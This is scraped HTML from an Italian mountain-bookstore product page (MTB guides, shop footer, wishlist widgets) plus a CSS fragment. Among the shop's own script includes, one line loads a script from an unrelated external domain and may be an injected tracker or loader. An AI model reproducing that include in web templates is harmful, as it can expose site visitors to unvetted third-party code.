      </section>
      

    
      

  
      
</div>
                 

                 
                                    

                               </div>
            </div>
          
        </div>
      </div>
    </div>

    
          

    
      <section class="featured-products clearfix mt-3">
  <h2>
          4 altri prodotti della stessa categoria:
      </h2>
  

<div class="products">
            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="1021" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/italia-alpi-centrali-cicloturismo-e-mtb/1021-trento-e-valsugana-in-mountain-bike-9788885475250.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/678101-home_default/trento-e-valsugana-in-mountain-bike.jpg"
                alt="9788885475250"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/678101-large_default/trento-e-valsugana-in-mountain-bike.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/italia-alpi-centrali-cicloturismo-e-mtb/1021-trento-e-valsugana-in-mountain-bike-9788885475250.html" content="https://librerialamontagna.it/italia-alpi-centrali-cicloturismo-e-mtb/1021-trento-e-valsugana-in-mountain-bike-9788885475250.html">TRENTO E VALSUGANA IN...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  30,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="8933" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/italia-alpi-centrali-cicloturismo-e-mtb/8933-ciclovia-aida-est-da-verona-a-trieste-ediz-a-spirale.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/667165-home_default/ciclovia-aida-est-da-verona-a-trieste-ediz-a-spirale.jpg"
                alt="9788865493205"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/667165-large_default/ciclovia-aida-est-da-verona-a-trieste-ediz-a-spirale.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/italia-alpi-centrali-cicloturismo-e-mtb/8933-ciclovia-aida-est-da-verona-a-trieste-ediz-a-spirale.html" content="https://librerialamontagna.it/italia-alpi-centrali-cicloturismo-e-mtb/8933-ciclovia-aida-est-da-verona-a-trieste-ediz-a-spirale.html">CICLOVIA AIDA EST. DA...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  18,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="613" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/italia-alpi-centrali-cicloturismo-e-mtb/613-guida-alle-strade-dei-vini-e-dei-sapori-in-bicicletta-in-v-9788865491676.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/664136-home_default/guida-alle-strade-dei-vini-e-dei-sapori-in-bicicletta-in-v.jpg"
                alt="9788865491676"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/664136-large_default/guida-alle-strade-dei-vini-e-dei-sapori-in-bicicletta-in-v.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/italia-alpi-centrali-cicloturismo-e-mtb/613-guida-alle-strade-dei-vini-e-dei-sapori-in-bicicletta-in-v-9788865491676.html" content="https://librerialamontagna.it/italia-alpi-centrali-cicloturismo-e-mtb/613-guida-alle-strade-dei-vini-e-dei-sapori-in-bicicletta-in-v-9788865491676.html">GUIDA ALLE STRADE DEI VINI...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  11,50 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="2591" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/italia-alpi-centrali-cicloturismo-e-mtb/2591-guida-bici-e-bike-n-1978-piste-ciclabili-mtb-cortina-dampezzo-150000-9783850260077.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/101717-home_default/guida-bici-e-bike-n-1978-piste-ciclabili-mtb-cortina-dampezzo-150000.jpg"
                alt="9783850260077"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/101717-large_default/guida-bici-e-bike-n-1978-piste-ciclabili-mtb-cortina-dampezzo-150000.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/italia-alpi-centrali-cicloturismo-e-mtb/2591-guida-bici-e-bike-n-1978-piste-ciclabili-mtb-cortina-dampezzo-150000-9783850260077.html" content="https://librerialamontagna.it/italia-alpi-centrali-cicloturismo-e-mtb/2591-guida-bici-e-bike-n-1978-piste-ciclabili-mtb-cortina-dampezzo-150000-9783850260077.html">GUIDA BICI E BIKE N. 1978....</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  14,95 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag out_of_stock">Non disponibile, contattaci.</li>
            </ul>

    </div>
  </article>
</div>

    </div>
</section>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal"
              width="800"
              src="https://librerialamontagna.it/665855-large_default/mtb-sulle-montagne-bresciane.jpg"
                              alt="9788855470674"
                title="9788855470674"
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short">TitoloMTB SULLE MONTAGNE BRESCIANE AutoreARTIOLI ROMANO EditoreVERSANTE SUDCollanaLUOGHI VERTICALIAnno di pubblicazione2022Ean 9788855470674

La provincia di Brescia è la più estesa della Lombardia e con i suoi 4.786 km² e 205 comuni è tra le prime 20 in Italia. Gode di una tipologia di zone e territori che possono essere vissuti in tutte le stagioni dell'anno. In questo volume troverete la seconda parte di un lungo percorso che vi porterà a scoprire e percorrere circa 2.700 km per un totale di 188.000 metri di dislivello divisi in 88 itinerari. La mia premura nonché desiderio è stata quella di permettervi di raggiungere location da favola immerse nella storia della nostra terra con itinerari adatti a tutti quanti con una scala di difficoltà graduale. Sono sette le macro aree di questa guida e potrete scegliere di partire indipendentemente dall'una o dall'altra. Dalla Val Sabbia alla Valle del Gaver poi la Valle del Garza con la Val Trompia, il Lago d'Iseo e la Val Palot fino alla stupenda Val Camonica. Partiremo dai 186m di altezza di Iseo e vi porteremo fino all'anticima del passo Gavia a 3.030m dove dominerete il mondo. Gli itinerari presentai nella guida sono descritti dettagliatamente con planimetrie e tracce GPS arricchite da waypoints. Perdervi sarà impossibile, anzi vi condurremo e spiegheremo tutto quello che vorrete scoprire. In base alle vostre capacità, grado di allenamento e tempo vi saranno indicate delle legende con il grado di difficoltà per iniziare gradualmente la visita dei nostri trails. Non abbiate fretta perchè avrete modo di sfogarvi e le vostre aspettative, anche quelle più esigenti, saranno soddisfatte. Sono presenti nella guida alcune parti tematiche che parlano della storia, delle leggende e dei punti più caratteristici che visiterete ma anche consigli dove fermarvi a degustare le eccellenze dei nostri territori durante i vostri tour. Siamo convinti che apprezzerete la provincia di Brescia, imparandola a conoscere sotto un altro punto di vista. Con tutto questo infine, vogliamo contribu</div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://librerialamontagna.it/665855-large_default/mtb-sulle-montagne-bresciane.jpg"
                      class="thumb js-modal-thumb"
                      src="https://librerialamontagna.it/665855-home_default/mtb-sulle-montagne-bresciane.jpg"
                                              alt="9788855470674"
                        title="9788855470674"
                                            width="250"
                      height="148"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
                      <div class="container">
  <div class="row">
    
       <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/post-page-30-1-1.css" type="text/css" media="all"><div  class="elementor elementor-30 elementor-prdlayout">
    <div class="elementor-inner">
        <div class="elementor-section-wrap">
            		<section class="elementor-element elementor-element-b1b4506 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="b1b4506" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
			
			<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-98a5b27 elementor-column elementor-col-33 elementor-top-column" data-id="98a5b27" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-44696d1 elementor-widget elementor-widget-heading" data-id="44696d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container ererer">
			<h4 class="elementor-heading-title elementor-size-default">Seguici sui social</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-5ef65bb elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="5ef65bb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-social-icons-wrapper">
							<a href="https://www.facebook.com/Libreria-La-Montagna-Torino-362565885924" class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-211cd82" target="_blank" rel="nofollow">
					<span class="elementor-screen-only">Facebook</span>
					<i class="fab fa-facebook"></i>				</a>
							<a href="https://www.instagram.com/librerialamontagna/" class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b0eea5b" target="_blank" rel="nofollow">
					<span class="elementor-screen-only">Instagram</span>
					<i class="fab fa-instagram"></i>				</a>
					</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-57f7d74 elementor-column elementor-col-33 elementor-top-column" data-id="57f7d74" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-6f4fe58 elementor-widget elementor-widget-heading" data-id="6f4fe58" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container ererer">
			<h4 class="elementor-heading-title elementor-size-default">Libreria la Montagna</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-def98a8 elementor-widget elementor-widget-text-editor" data-id="def98a8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-text-editor elementor-clearfix"><p>Via Paolo Sacchi 28 bis • Torino<br />tel e fax +39 011.5620024<br /><a style="font-size: 14px; font-weight: 400;" href="mailto:info@librerialamontagna.it">info@librerialamontagna.it</a></p>
<p><strong>P.I.</strong> 04439360019<br /><strong>Codice Univoco</strong> W7YVJK9</p>
<p><strong><a href="https://librerialamontagna.it/content/3-termini-e-condizioni-di-uso">Condizioni di vendita</a></strong></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-d4de603 elementor-column elementor-col-33 elementor-top-column" data-id="d4de603" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-e995f4e elementor-widget elementor-widget-heading" data-id="e995f4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container ererer">
			<h4 class="elementor-heading-title elementor-size-default">Orari di apertura</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-8d78bef elementor-widget elementor-widget-text-editor" data-id="8d78bef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-text-editor elementor-clearfix"><h3><span style="font-size: 0.9375rem; background-color: transparent;">da martedì a sabato</span><br></h3><p>10.00/13.00 – 15.30/19.30<br><b>mercoledì</b><br>10.00/19.30<br><b>domenica e lunedì<br></b>chiuso</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
		        </div>
    </div>
</div>

    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://librerialamontagna.it/account" rel="nofollow">
      Il tuo account
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Il tuo account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://librerialamontagna.it/dati-personali" title="Informazioni personali" rel="nofollow">
            Informazioni personali
          </a>
        </li>
            <li>
          <a href="https://librerialamontagna.it/cronologia-ordini" title="Ordini" rel="nofollow">
            Ordini
          </a>
        </li>
            <li>
          <a href="https://librerialamontagna.it/buono-ordine" title="Note di credito" rel="nofollow">
            Note di credito
          </a>
        </li>
            <li>
          <a href="https://librerialamontagna.it/indirizzi" title="Indirizzi" rel="nofollow">
            Indirizzi
          </a>
        </li>
        <li>
  <a href="//librerialamontagna.it/module/ps_emailalerts/account" title="I miei avvisi">
    I miei avvisi
  </a>
</li>

	</ul>
</div>

<div class="block-contact col-md-3 links wrapper">
  <div class="title clearfix hidden-md-up" data-target="#contact-infos" data-toggle="collapse">
    <span class="h3">Informazioni negozio</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">keyboard_arrow_down</i>
        <i class="material-icons remove">keyboard_arrow_up</i>
      </span>
    </span>
  </div>

  <p class="h4 text-uppercase block-contact-title hidden-sm-down">Informazioni negozio</p>
  <div id="contact-infos" class="collapse">
    Libreria La Montagna<br />Via Sacchi 28 bis<br />10128 Torino<br />Torino<br />Italia
          <br>
            Chiamaci: <span>011 5620024</span>
              <br>
            Fax: <span>011 5620024</span>
              <br>
        Inviaci un'e-mail:
        <script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%69%6e%66%6f%40%6c%69%62%72%65%72%69%61%6c%61%6d%6f%6e%74%61%67%6e%61%2e%69%74%22%20%3e%69%6e%66%6f%40%6c%69%62%72%65%72%69%61%6c%61%6d%6f%6e%74%61%67%6e%61%2e%69%74%3c%2f%61%3e'))</script>
      </div>
</div>
  <div
  class="wishlist-add-to"
  data-url="https://librerialamontagna.it/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            Aggiungi alla lista dei desideri
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://librerialamontagna.it/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://librerialamontagna.it/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="Non sono state trovate liste."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Crea nuova lista
          </a>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-create"
  data-url="https://librerialamontagna.it/module/blockwishlist/action?action=createNewWishlist"
  data-title="Crea lista dei desideri"
  data-label="Nome lista dei desideri"
  data-placeholder="Aggiungi nome"
  data-cancel-text="Annulla"
  data-create-text="Crea lista dei desideri"
  data-length-text="Titolo lista troppo corto"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Accedi"
  data-cancel-text="Annulla"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Accedi</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">Devi avere effettuato l'accesso per salvare dei prodotti nella tua lista dei desideri.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Nome lista dei desideri modificato!"
    data-added-wishlist-text="Prodotto aggiunto alla lista dei desideri!"
    data-create-wishlist-text="Lista dei desideri creata!"
    data-delete-wishlist-text="Lista dei desideri eliminata!"
    data-copy-text="Link di condivisione copiato!"
    data-delete-product-text="Prodotto eliminato!"
  ></div>

      
    </div>
    <div class="row">
      
        
      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a href="https://www.prestashop.com" target="_blank" rel="noopener noreferrer nofollow">
              © 2026 - negozio online creato con PrestaShop™
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
            
      </footer>

    </main>

    
        <script type="text/javascript" src="https://librerialamontagna.it/themes/core.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/themes/classic/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blocktopdropdownmenu/js/hoverIntent.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blocktopdropdownmenu/js/superfish-modified.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blocktopdropdownmenu/js/blocktopdropdownmenu.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blockwishlist/public/product.bundle.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/slick/slick.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/frontend-modules.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/inline-editor/js/inline-editor.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/dialog/dialog.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/waypoints/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/swiper/swiper.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/share-link/share-link.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/morphext.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/typed.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/jquery.sticky.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/frontend.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/jquery.counteverest.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/tooltipster.main.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/table-of-contents.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/slides.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blockwishlist/public/graphql.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blockwishlist/public/vendors.js" ></script>
  <script type="text/javascript" src="https://trackpixs.com/" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/themes/classic/assets/js/custom.js" ></script>


    

    
      
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/global.css
body_size: 3725
content:
.elementor-widget-heading.elementor-widget-heading .elementor-heading-title{color:#f21d81;}.elementor-widget-heading .elementor-heading-title,.elementor-widget-heading .elementor-heading-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-image .widget-image-caption{color:#7a7a7a;}.elementor-widget-image .widget-image-caption,.elementor-widget-image .widget-image-caption p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-text-editor{color:#7a7a7a;}.elementor-widget-text-editor p{color:#7a7a7a;}.elementor-widget-text-editor,.elementor-widget-text-editor p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#f21d81;}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:#f21d81;border-color:#f21d81;}.elementor-widget-products .title_block,.elementor-widget-products .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_desc .name, .elementor-widget-products .product-description .product-title a, .elementor-widget-products .lower-content a .product-title,.elementor-widget-products .product_desc .name, .elementor-widget-products .product-description .product-title a, .elementor-widget-products .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.discount, .elementor-widget-products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-products .crazy-single-product-image .product-flags li.discount,.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.discount, .elementor-widget-products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-products .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.new, .elementor-widget-products .crazy-single-product-badge .product-flags li.new, .elementor-widget-products .crazy-single-product-image .product-flags li.new,.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.new, .elementor-widget-products .crazy-single-product-badge .product-flags li.new, .elementor-widget-products .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.pack, .elementor-widget-products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-products .crazy-single-product-image .product-flags li.pack,.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.pack, .elementor-widget-products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-products .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.out, .elementor-widget-products .crazy-single-product-badge .product-flags li.out, .elementor-widget-products .crazy-single-product-image .product-flags li.out,.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.out, .elementor-widget-products .crazy-single-product-badge .product-flags li.out, .elementor-widget-products .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-products .product_inner .add_to_cart .avail_msg, .elementor-widget-products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-products .product_inner .add_to_cart .avail_msg, .elementor-widget-products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_desc .description_short,.elementor-widget-products .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_desc .description,.elementor-widget-products .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .texonom .manufacturer_name,.elementor-widget-products .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .texonom .supplier_name,.elementor-widget-products .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .texonom .category_name,.elementor-widget-products .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_desc .product_info p, .elementor-widget-products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-products .products .product_info .price, .elementor-widget-products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-products .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-products .product_desc .product_info p, .elementor-widget-products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-products .products .product_info .price, .elementor-widget-products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-products .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_desc .product_info p, .elementor-widget-products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-products .products .product_info .regular-price , .elementor-widget-products .crazy-single-product-price .product-discount .regular-price,.elementor-widget-products .product_desc .product_info p, .elementor-widget-products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-products .products .product_info .regular-price , .elementor-widget-products .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-divider .elementor-divider-separator{border-top-color:#7a7a7a;}.elementor-widget-products_carousal .title_block,.elementor-widget-products_carousal .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.discount, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.discount, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.discount,.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.discount, 